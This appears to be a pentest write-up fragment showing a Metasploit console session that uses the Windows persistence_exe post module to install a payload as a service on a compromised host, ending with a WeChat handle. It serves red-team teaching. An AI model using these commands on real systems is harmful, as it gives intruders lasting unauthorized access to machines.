 msf5 post(windows/manage/persistence_exe) > use post/windows/manage/persistence_exe
msf5 post(windows/manage/persistence_exe) > set REXEPATH /tmp/pentestlab.exe
REXEPATH => /tmp/pentestlab.exe
msf5 post(windows/manage/persistence_exe) > set SESSION 1
SESSION => 1
msf5 post(windows/manage/persistence_exe) > set STARTUP SERVICE
STARTUP => SERVICE
msf5 post(windows/manage/persistence_exe) > set LOCALEXEPATH C:\\tmp
LOCALEXEPATH => C:\tmp
msf5 post(windows/manage/persistence_exe) > run
[*] Running module against OUTLOOK
[*] Reading Payload from file /tmp/pentestlab.exe
[+] Persistent Script written to C:\tmp\default.exe
[*] Executing script C:\tmp\default.exe
[+] Agent executed with PID 5964
[*] Installing as service..
[*] Creating service vpQyOxkH
[*] Cleanup Meterpreter RC File: /root/.msf4/logs/persistence/OUTLOOK_20190928.1431/OUTLOOK_20190928.1431.rc
[*] Post module execution completed
微信号: Bypass--